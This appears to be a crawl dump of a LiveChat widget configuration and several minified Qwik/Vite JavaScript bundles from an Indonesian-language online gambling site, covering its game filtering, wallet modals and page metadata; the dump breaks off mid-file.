Support"}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":true},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[]}]","chat_page_title":"","chat_window.custom_mobile_settings":"1","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17647248/0/logo/55555074a1f868412e31cdcaff2b9a28.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"6","chat_window.mobile_offset_y":"65","chat_window.mobile_screen_position":"left","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#FDCF1E","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#FDCF1E","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#FDCF1E","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"6","chat_window.offset_y":"65","chat_window.screen_position":"left","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/17647248/0/ec/494d7c387327735e4aaecec1e0ddfe1b.png","embedded_chat.eye_grabber.x":"-126","embedded_chat.eye_grabber.y":"35","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-cJ36wfd7.js
body_size: 1965
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{e as W,i as Y,o as c,f as H,g as s,_ as r}from"./q-Bjn9xRIT.js";import{u as y}from"./q-bkx4C7TR.js";import{a as J}from"./q-tU3735lU.js";import{i as G}from"./q-kZ6l722S.js";import{u as g,a as X}from"./q-op-998qQ.js";import{G as B,b as K,f as q}from"./q-M0p_FGzR.js";import{u as U}from"./q-i7oXKFkR.js";const D=W("ProviderGamesCtx"),at=()=>Y(D),z=t=>H(D,t),T="all",it="Top",ct="New",ut="Hold And Win",lt="Buy Bonus Feature",mt="JP Progressive",dt="Live Lottery",pt="Number Game",Lt=(t,o)=>{const _=c(T);G();const e=g(),n=O(e.commonData.game_types,null),{gameFilterList:a}=N(o,t,!1),i=c(a),l=c(!!o);return{onSelCategoryQRL:s(()=>r(()=>import("./q-_UjuspBX.js"),__vite__mapDeps([])),"s_J4BL507S0UA",[i,t,_]),clearSearch:s(()=>r(()=>import("./q-_UjuspBX.js"),__vite__mapDeps([])),"s_YgjwRXOEOy4",[i,l,t]),onInput:s(()=>r(()=>import("./q-_UjuspBX.js"),__vite__mapDeps([])),"s_jyFSFIq4BHY",[i,l,t]),isSearch:l,dataList:i,selMenu:_,tabMenus:n}},O=(t,o,_=[])=>{const e=Array.isArray(o)?o[0]:o;let n=o&&t.hasOwnProperty(e)?t[e]:t.default;return n=n.concat(_),n},Z=(t,o,_,e=[],n)=>{const a=t.default.find(m=>m.value===T);if(!o||(o==null?void 0:o.length)==0)return a&&e.push(a),[T];const i=O(t,_,n);return o.forEach(m=>{const d=i.find(u=>u.value==m);d&&e.push(d)}),e.length>=1?o:(a&&e.push(a),[T])},Et=(t=!1,o)=>{const{commonData:_}=g(),e=o.presets||[],n=o.presetGameList||[],a=[],i=c(Z(_.game_types,e.game_types,e.category,a,o.additionalGameTypesOpts)),l=c(a),m=c(e.game_codes||[]),d=c(e.brands||[]),u=c(e.category),v=c(e.search_key),p=c(n),R=c(e.limit?e.limit:n.length),A=c(!(!e.limit&&n.length>0)),{openDialogQRL:V}=y(),f=c(!1);G();const I=O(_.game_types,e.category,o.additionalGameTypesOpts),P=c(I),E=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_aKGOlqV0Y0c",[_,A,R,o,u,l,i]),C=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_t6l8JNxvqIs",[p,R]),L=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_YX0YlSrvfEg",[_,p,P,A,f,R,V,e,o,v,d,u,m,i]),M=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_Bba0bPEGWow",[_,p,L,t,n,o,E,u,l,i]),S=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_RZ4U132YVOg",[p,L,t,n,e,E,u,i]),h=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_MVFfMHXW6ZU",[_,P,L,t,E,u]),b=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_fvmPh6PCSqk",[d,m,s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_pX1KpvtG8ds",[L,t,E,u])]),Q=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_NMV6iMrGj84",[p,L,t,n,e,E,d,u,m]),k=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_0xd30m1orUY",[p,L,t,n,E,v]),w=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_MC0RWGS56Tc"),x=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_KkG4c7yrJ40"),F=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_A6Wz2JrdkI0",[p,L,t,n,E,v,u,m]),j=s(()=>r(()=>import("./q-fznNyhcV.js"),__vite__mapDeps([])),"s_Ok5sTz8lhgA");return z({onSelectCategoryQRL:h,selCategory:u}),{onSelTypeQRL:M,clearSearch:F,onInput:k,searchKey:v,dataList:p,selTypes:i,onSelProvider:b,hasMoreGames:A,getProviderGames:L,isWaiting:f,selGameCodes:m,onSearchInputBlur:x,onSearchInputFocus:w,tabMenus:I,clearProvider:Q,selGameTypes:l,selCategory:u,onSelectCategoryQRL:h,gameTypeTabMenus:P,removeProviderGames:C,expandInputQRL:j,clearGameTypes:S}},vt=async(t,o,_=null,e,n=0,a=null,i=[])=>await(await fetch("/getProviderGames",{body:JSON.stringify({game_codes:t,brands:i,game_types:o,search_key:_,category:a,limit:e,offset:n}),method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"}})).json();function Tt(){const t=c({d:null}),o=c(null);return{allGameCountdownData:o,setAllGamesCountdown:s(()=>r(()=>import("./q-1NWRbhKo.js"),__vite__mapDeps([])),"s_A5dkliOxRtM",[o,s(()=>r(()=>import("./q-1NWRbhKo.js"),__vite__mapDeps([])),"s_tPHeDrhT9cA"),t])}}const N=(t,o,_)=>({gameFilterList:o.filter(n=>{if(!t)return!0;if(_){if(t&&n.Name.toLowerCase().includes(t==null?void 0:t.toLowerCase()))return!0}else if(n.Name===t||!t)return!0})}),Rt=(t,o,_)=>({gameFilterList:(Array.isArray(o)?o:Object.values(o)).filter(a=>{if(!t)return!0;if(_){if(a.game_name.toLowerCase().includes(t==null?void 0:t.toLowerCase()))return!0}else if(a.game_name===t||!t)return!0})}),At=()=>{const{openDialogQRL:t}=y(),{toggleModalQRL:o}=U();G();const{toggleModalQRL:_}=J(),{commonData:e}=g(),n=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_Jk5nPVBlp9Q",[e]),a=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_xlN5gie0EiY",[t]),i=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_yaaS4In18Lo",[a,t]),l=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_CDlprkIHoy8",[o,t]),m=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_P6O0jV0rsKw",[l,i,a,n,_]),d=s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_K7f4yxc1EBA");return{openGameLobbyQRL:m,launchGameItemQRL:s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_NnQAk4dXXh0",[l,d,a,n,_]),launchProviderGameItemQRL:s(()=>r(()=>import("./q-LTXMco5g.js"),__vite__mapDeps([])),"s_4NWvVN2Xe6E",[l,d,a,n,_]),checkGameAllowedQRL:a}};function Pt(){const{navMenuMap:t}=X();return{categoryTabsMenu:[t.get(B),t.get(K),t.get(q)]}}export{it as G,ct as a,dt as b,pt as c,at as d,Pt as e,Tt as f,O as g,Lt as h,Et as i,T as j,ut as k,lt as l,mt as m,Rt as n,Z as o,vt as p,N as s,At as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-scGHi8gT.js
body_size: 1205
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as P,y as G,j as s,C as l,N as a,a as n,K as t,z as d,g as p,_ as u,k as b,n as w,h as y}from"./q-Bjn9xRIT.js";import{h as B}from"./q-tmOfI6UF.js";import{u as S}from"./q-rggdryUc.js";import{A}from"./q--rqsZOFB.js";import{A as C}from"./q-lBxdXJcm.js";import{P as L}from"./q-9Ldq-H3W.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-w40geAFS.js";const O=async()=>{const[e]=P();await e.initGridSliderQRL()},j=e=>{var m,_,c;const v=B(e.presetGameList?(m=e.presetGameList[0])==null?void 0:m.img_base_size.w:150,(_=e.providerGameBoxCmpProps)==null?void 0:_.imgDprList),h=e.hasSlot?v>300?1:2:0,f=S(e,h);return G("qvisible",p(()=>u(()=>Promise.resolve().then(()=>g),void 0),"s_STaJyFsBuAk",[f])),s(d,{children:l("div",null,{class:"grid grid-cols-2 lg:grid-cols-6 items-center"},[l("div",null,{class:"col-span-2 "},s(a,null,3,"fi_0"),1,null),l("div",null,{"aria-label":"SLIDER",class:n(o=>`${o.hasSlot?"lg:col-span-4":"lg:col-span-6"} col-span-2  ${o.parentId}  splide  backdrop:`,[e])},[s(a,{name:"splide__arrows",[t]:{name:t}},3,"fi_1"),l("div",null,{class:"splide__track"},[s(a,{name:"splide__list",[t]:{name:t}},3,"fi_2"),l("ul",null,{class:"splide__list"},(c=e.presetGameList)==null?void 0:c.map((o,x)=>s(d,{children:l("li",null,{class:"splide__slide hover:z-10 relative "},l("div",null,{class:"slide__content"},s(e.providerGameBoxCmp,{providerGameItem:o,get class(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.class},get textPosition(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.textPosition},get imgDprList(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.imgDprList},get noAdjustTransformOrigin(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.noAdjustTransformOrigin},noScaleOnHover:!0,[t]:{class:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.class},[e]),imgDprList:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.imgDprList},[e]),noAdjustTransformOrigin:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.noAdjustTransformOrigin},[e]),noScaleOnHover:t,textPosition:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.textPosition},[e])}},3,"fi_3"),1,null),1,o.id||x)},1,"fi_4")),1,null)],1,null)],1,null)],1,null)},1,"fi_5")},z=".splide__arrow{color:#b0b0b0;background:#47444480;border:0;border-radius:50%;display:flex;align-items:center;justify-content:center;padding:0;position:absolute;top:0;bottom:0;margin:auto 0;width:2.5em;height:2.5em;z-index:1}",D=z,T=e=>(b(),w(p(()=>u(()=>Promise.resolve().then(()=>g),void 0),"s_zf5U0648nNc")),s(d,{children:s(L,{...e,children:[s(a,null,3,"dn_0"),!e.isHideArrows&&l("div",{"q:slot":"splide__arrows"},{class:"splide__arrows"},[l("button",null,{class:"splide__arrow splide__arrow--prev -left-4"},s(A,{style:"width:10px;height:18px",[t]:{style:t}},3,"dn_1"),1,null),l("button",null,{class:"splide__arrow splide__arrow--next -right-4"},s(C,{style:"width:10px;height:18px",[t]:{style:t}},3,"dn_2"),1,null)],1,"dn_3")]},0,"dn_4")},1,"dn_5")),g=Object.freeze(Object.defineProperty({__proto__:null,_hW:y,s_GxwqrKmXIXE:j,s_STaJyFsBuAk:O,s_UKRHH0i1QvA:T,s_zf5U0648nNc:D},Symbol.toStringTag,{value:"Module"}));export{y as _hW,j as s_GxwqrKmXIXE,O as s_STaJyFsBuAk,T as s_UKRHH0i1QvA,D as s_zf5U0648nNc};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-tU3735lU.js
body_size: 1080
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{o as t,g as e,_ as n,c as R,i as P,f as a,m as D,p as C}from"./q-Bjn9xRIT.js";import{u as H}from"./q-xXDdziZh.js";import{b as A,T as E,c as I,d as N,e as x,f as Q,A as p,g as V,h as v,i as B,j as G,S as b,a as U,k,l as F,m as y,n as j,o as X,p as Y,N as z}from"./q-ZnHXXvf9.js";import{u as J,a as $,b as q}from"./q-nN2PR7Wj.js";import{u as K}from"./q-1Odx9QX8.js";import{u as Z}from"./q-RZZyOoyf.js";import{u as oo}from"./q-5X5vORnG.js";const so=()=>{const{showModal:o}=l();return{showModal:o}};function Oo(o){const s=t(!1),{toggleModalQRL:_}=w(s),r=e(()=>n(()=>import("./q-n3Mhrv63.js"),__vite__mapDeps([])),"s_nWKse0nJGkU",[o,_]);return{showPopupBanner:s,togglePopupQRL:r,onVisibleRunTask:e(()=>n(()=>import("./q-n3Mhrv63.js"),__vite__mapDeps([])),"s_bjai12P7exw",[o,s,r])}}const ao=()=>{const o=P(A),s=P(E);return{showModal:o,transWalletCtx:s}},to=()=>{const o=t(!1),s=t();return a(E,s),a(A,o),{showTransWalletModal:o,transferWalletCtx:s}};function Po(){const o=t({d:null}),s=t(0),{actionGetBal:_,currentBalance:r}=J(),{balanceGameCode:d,hkbBalance:u,gameBalance:M}=$(),{showTransWalletModal:i,toggleModalQRL:O,transWalletCtx:c}=eo();return R(e(()=>n(()=>import("./q-JB3BnyTF.js"),__vite__mapDeps([])),"s_ZQdxHdS8sbw",[_,d,o,c,s])),{showTransWalletModal:i,toggleModalQRL:O,transWalletCtx:c,hkbBalance:u,currentBalance:r,confirmResult:o,onInputSliderQRL:e(()=>n(()=>import("./q-JB3BnyTF.js"),__vite__mapDeps([])),"s_pfWFVWT4yyA",[s]),onTransferToGame:e(()=>n(()=>import("./q-JB3BnyTF.js"),__vite__mapDeps([])),"s_s4wfELT6uTY",[o,c,s]),transferAmt:s,gameBalance:M}}function eo(){const{showModal:o,transWalletCtx:s}=ao(),{toggleModalQRL:_}=w(o);return{showTransWalletModal:o,toggleModalQRL:e(()=>n(()=>import("./q-k31bEcMF.js"),__vite__mapDeps([])),"s_H6qcdFPkNVg",[_,o,s]),transWalletCtx:s}}const Lo=()=>{const o=t(!1),s=t(!1),_=t(!1),r=t(!1),d=t(!1),u=t(!1),M=t(!1),{showModal:i}=l(),{showModal:O}=l(),{showModal:c}=l(),{showModal:L}=l(),{showModal:T}=l(),{showModal:f}=l(),{showModal:h}=l(),{showModal:m}=l(),{showModal:S}=so(),g=t({action:"validate",forLogin:!0});a(I,i),a(N,O),a(x,c),a(Q,s),a(p,o),a(V,_),a(v,L),a(B,T),a(G,f),a(b,h),a(U,g),a(k,r),a(F,d),a(y,m),a(j,u),a(X,M),a(Y,S);const W=D({inboxCnt:0});return a(z,W),q(),K(),Z(),to(),oo(),{showModal:i,appHasModal:o}},no=()=>{const o=P(p);return{hasModal:o,setHasModalQRL:e(()=>n(()=>import("./q-C3y9kUGU.js"),__vite__mapDeps([])),"s_9cgs5Y0x3a4",[o])}},l=()=>({showModal:t(!1)}),To=o=>{const s=t();return C("keydown",e(()=>n(()=>import("./q-HIYu86pa.js"),__vite__mapDeps([])),"s_6isT4yv7jMc",[o])),o.isCloseOnClickOutside!==!1&&H(s,o.toggleModal$),R(e(()=>n(()=>import("./q-HIYu86pa.js"),__vite__mapDeps([])),"s_BmPB2rDcUbU")),{ref:s}},w=o=>{const{setHasModalQRL:s}=no();return{toggleModalQRL:e(()=>n(()=>import("./q-wippnmvE.js"),__vite__mapDeps([])),"s_92EJsA2Ax0U",[s,o]),setModalQRL:e(()=>n(()=>import("./q-wippnmvE.js"),__vite__mapDeps([])),"s_uzEGQnlz2g0",[s,o])}},Ro=o=>{const{showModal:s}=l();return a(o,s),{showModal:s}};export{eo as a,Ro as b,l as c,no as d,To as e,Oo as f,Po as g,Lo as h,w as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-smo6DhWx.js
body_size: 872
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as O,S as L,g as I,_ as S}from"./q-Bjn9xRIT.js";import{r as v}from"./q-bpQ30uPq.js";import{i as E}from"./q-niSt2D8h.js";import{y as D,l as V}from"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";const G=v(L("s_GQamrjryd1Y"));function Q(i){let n=null;const r=/^demo(\d\d)-[a-zA-Z0-9]{0,50}/m,t=i.match(r);if(t&&t.length>0){const e=t[1],o=parseInt(e);(!isNaN(o)||o===0)&&(n=o)}return n}const $=v(L("s_O8wzZx1Yz0w")),W=O(I(()=>S(()=>import("./q-FqDajWYg.js"),__vite__mapDeps([])),"s_VkLNXphUh5s")),Y=({head:i,resolveValue:n,url:r})=>{var a,m,c,l,p,h,g,d,u,y,_,k,b,w,f,N;const t=n($),e={};if(e.links=i.links?i.links:[],e.meta=[],e.styles=[],e.scripts=[],e.frontmatter={device:((a=t.d)==null?void 0:a.device)||""},(c=(m=t.d)==null?void 0:m.website_settings)!=null&&c.googleAnalytics&&D(e,(p=(l=t.d)==null?void 0:l.website_settings)==null?void 0:p.googleAnalytics,"global"),(h=t.d)!=null&&h.seo){const s=(g=t.d)==null?void 0:g.seo;if(e.title=s.metaTitle,e.meta=e.meta.concat([{key:"description",name:"description",content:s.metaDescription},{key:"keywords",name:"keywords",content:s.metaKeyword},{key:"twitter_title",name:"twitter:title",content:s.metaTitle},{key:"twitter_description",name:"twitter:description",content:s.metaDescription},{key:"og_title",property:"og:title",content:s.metaTitle},{key:"og_description",property:"og:description",content:s.metaDescription}]),s.mkt_banner){const T="https://files.sitestatic.net/mkt_banner_en/"+s.mkt_banner;e.meta.push({key:"og_image",property:"og:image",content:T}),e.meta.push({key:"twitter:image",name:"twitter:image",content:T})}s.script&&D(e,s.script,"page")}else e.title=(d=t.d)==null?void 0:d.website_settings.PageTitle;(u=t.d)!=null&&u.isNonSeoSite?(e.meta.push({key:"robots",name:"robots",content:"NOINDEX, NOFOLLOW"}),e.meta.push({key:"og_url",property:"og:url",content:r.pathname})):(e.meta.push({key:"robots",name:"robots",content:"INDEX, FOLLOW"}),e.meta.push({key:"og_url",property:"og:url",content:(y=t.d)==null?void 0:y.canURL}),e.links.push({key:"canonical",rel:"canonical",href:(_=t.d)==null?void 0:_.canURL})),e.links.push({key:"icon",rel:"icon",href:`${E}${(k=t.d)==null?void 0:k.website_settings.websiteFavicon}`}),e.meta.push({key:"author",name:"author",content:(b=t.d)==null?void 0:b.website_settings.webTitle}),e.meta.push({key:"og_site_name",property:"og:site_name",content:(w=t.d)==null?void 0:w.website_settings.webTitle}),e.meta.push({key:"twitter_site",name:"twitter:site",content:(f=t.d)==null?void 0:f.website_settings.webTitle});const o=(N=t.d)==null?void 0:N.themeNumber;return o!=null&&(e.links.push({key:"global_css",rel:"stylesheet",href:`/css/themes/theme-${o}/global.css?v=2.31`}),V(r.pathname)?e.links.push({key:"home_css",rel:"stylesheet",href:`/css/themes/theme-${o}/home.css?v=2`}):e.links.push({key:"homecss",rel:"stylesheet",href:`/css/themes/theme-${o}/pages.css?v=2.1`})),e};export{W as default,Q as getThemeNumberIfDemoSite,Y as head,$ as useGetCommonViewData,G as useServerTimeLoader};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-vZrez_Gc.js
body_size: 154
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as _,g as s,_ as o}from"./q-Bjn9xRIT.js";const i=_(s(()=>o(()=>import("./q-ukb7HRSO.js"),__vite__mapDeps([])),"s_mMiJdKTfmR0"));export{i as T};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-M0p_FGzR.js
body_size: 605
content:
const s=5,_=6,E=7,o=8,a=9,t={5:"Bank",6:"Pulsa",7:"E-wallet",8:"Crypto Currency",9:"Qris",90:"Direct Transfer"},n="1",A="email",O="mobile",N="slots",c="sports",M="casino",R="poker",e="lottery",T="e-games",r="cockfight",V="live",L="fish-hunter",P="buku-mimpi",S="open-history",G="hkgp-bet-history",I="profile",C="my-promo",i="my-bonus",l="my-withdraw-to",U="member-level",D="referral-downline",m="referral-bonus",F="change-password",p="account-security",Y="memo",u="logout",H="deposit",f="andriod",B="ios",d="language",g="referral",h="desktop",y="custom-menu-1",W="custom-menu-2",k="partnership",b="download-apk",w="faq/affiliate",K="promotions",Q="info/faq",v="info/how-sportsbook",q="gameCategory",x="new",j="regular",z="silver",J="gold",X="platinum",Z=["fatpanda_slot"];export{n as A,A as B,O as C,d as D,K as E,a as F,N as G,Z as H,h as I,v as J,k as K,y as L,q as M,G as N,W as O,b as P,w as Q,Q as R,j as S,x as T,z as U,J as V,X as W,H as X,t as Y,B as Z,f as _,c as a,M as b,R as c,L as d,e,T as f,r as g,V as h,P as i,S as j,I as k,p as l,g as m,U as n,C as o,i as p,l as q,D as r,m as s,F as t,Y as u,u as v,o as w,E as x,_ as y,s as z};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q--rqsZOFB.js
body_size: 84
content:
import{C as t}from"./q-Bjn9xRIT.js";const C=l=>t("svg",{class:l.class||"",style:l.style||""},{fill:"none",height:"1em",viewBox:"0 0 10 18",width:"1em",xmlns:"http://www.w3.org/2000/svg"},t("path",null,{d:"M0.000938302 9.03897C0.00808144 9.34634 0.129078 9.64008 0.340336 9.86322L7.78768 17.6209C8.09635 17.9397 8.55131 18.0702 8.98209 17.9633C9.41282 17.8562 9.75397 17.528 9.87754 17.1016C10.0011 16.6754 9.88836 16.2157 9.58143 15.8949L2.95861 9L9.58143 2.10511C9.88836 1.78432 10.0011 1.32458 9.87754 0.898404C9.75395 0.471993 9.41282 0.143861 8.98209 0.0366949C8.55135 -0.0702333 8.09638 0.0602874 7.78768 0.379123L0.340336 8.13678C0.110249 8.37942 -0.0120502 8.70453 0.000938302 9.03849V9.03897Z",fill:"currentColor"},null,3,null),3,"56_0");export{C as A};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-FqDajWYg.js
body_size: 6557
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{j as t,C as m,z as f,N as g,V as c,g as r,_ as i,k as N,Z as Le,K as a,n as qe,l as ke,p as Ae,c as Ne,b as Qe,d as A,a as M,v as ge,A as be,h as We}from"./q-Bjn9xRIT.js";import{T as fe}from"./q-vZrez_Gc.js";import{T as je}from"./q-UzcwbrsU.js";import{T as De}from"./q-lumuwQmL.js";import"./q-kZ6l722S.js";import{u as Re,c as Ue}from"./q-op-998qQ.js";import{u as Ie}from"./q-bpQ30uPq.js";import{a as ze}from"./q-niSt2D8h.js";import{i as Q,y as Be,B as ve}from"./q-tmOfI6UF.js";import{c as Ge}from"./q-x4s85B4m.js";import{u as Pe,a as Ze}from"./q-bkx4C7TR.js";import{u as $e,c as Ye}from"./q-e28nkv8I.js";import{u as He}from"./q-i7oXKFkR.js";import{u as Je}from"./q-6wSbms-M.js";import{useGetCommonViewData as Ke}from"./q-smo6DhWx.js";import{d as et}from"./q-tU3735lU.js";import{c as tt}from"./q-5X5vORnG.js";import{a as nt}from"./q-tWm6x-Mz.js";import{useGetProfileLayout as st}from"./q-kFEh8u4F.js";import"./q-ZnHXXvf9.js";import"./q-M0p_FGzR.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-drkrYZ0L.js";import"./q-GZMpBVk4.js";import"./q-MCnVSrH5.js";import"./q-cou46ind.js";import"./q-XINWCyCl.js";import"./q-HFz1Uur5.js";import"./q-xXDdziZh.js";import"./q-nN2PR7Wj.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";const ot=()=>t(f,{children:m("div",null,{class:"max-w-screen mb-16 overflow-hidden"},[t(g,null,3,"fS_0"),"        "],1,null)},1,"fS_1"),lt='.content__pg .innerContent__profile:first-of-type{background:var(--bg-pgContentInner);--text:var( --text-onPgContent );color:var(--text-onPgContent-2nd)}.profileInner{border-color:#413d52}.profile .profile-pic-bg{background:var(--memberlvl-icon-bg)}.profile .member-level-icon svg{display:inline-block}.profile .member-level{background:var(--memberlvl-icon-bg)}.profile .profile-inner-container{background:var(--profile-container-bg);color:var(--profile-container-text)}.profile .field-box,.profile .field-box-referral{background:var(--bg-input);border:1px solid var(--bdr-input);color:var(--text-input)}.profile .slider{background:var(--toggle-btn-active-bg);border:1px solid var(--toggle-btn-bg)}.profile .slider:before{content:"";position:absolute;display:inline-block;height:18px;width:18px;left:4px;bottom:3px;background:var(--toggle-btn-active-color);transition:all;border-radius:50%;transform:translate(26px)}@media only screen and (min-width: 1024px){.profile .profile-field-text{color:var(--text-muted)}.profile .profile-box{background-image:url(/images/ui/profile_bg_gold.png);background-size:contain;background-repeat:no-repeat}.profile .profile-pic-bg{background:transparent}.profile .profile-outer-container{background-color:var(--profile-container-bg)}.profile .field-box{background:transparent;border:0;color:inherit}}',rt=lt,xe=c(r(()=>i(()=>import("./q-7DZXIVqQ.js"),__vite__mapDeps([])),"s_CbkhJViaWyw")),it=()=>{N(),Le(r(()=>i(()=>Promise.resolve().then(()=>R),void 0),"s_nmyg8SrbFIE"));const e=Re(),n=[{title:`Deposit`,value:"deposit",url:"/deposit"},{title:`Withdraw`,value:"withdraw",url:"/withdraw"},{title:`Pernyataan`,value:"statement",url:"/statement"},{title:`Transfer Langsung Terakhir`,value:"lastDirectTransfer",url:"/lastDirectTransfer"}],s=Ie().url.pathname,l=s.replace(/\//g,"");return t(f,{children:e.commonData.interactive_modules.wallet=="V2"?m("div",null,{class:"min-h-screen max-w-screen sm:mt-5 sm:rounded-2xl mb-16"},m("div",null,{class:"lg:flex items-start",style:"gap:42px"},[t(xe,{class:"hidden lg:block lg:flex-shrink-0",selMenu:[s],style:"width:300px",[a]:{class:a,style:a}},3,"AX_0"),m("div",null,{class:"mainContent lg:flex lg:items-stretch lg:flex-grow lg:pt-3 lg:px-6 lg:pb-6 rounded-[10px] lg:border-solid lg:border border-none",style:"min-width:0"},m("div",null,{class:"min-h-full w-full"},[t(fe,{class:"mb-4 ",innerClass:"pt-0 pb-1",menuItemClass:"px-1 pb-1 lg:pt-2.5",menus:n,selMenus:[l],[a]:{class:a,innerClass:a,menuItemClass:a}},3,"AX_1"),t(g,null,3,"AX_2")],1,null),1,null)],1,null),1,"AX_3"):t(f,{children:m("div",null,{class:"min-h-screen max-w-screen sm:mt-5 sm:rounded-2xl sm:p-4 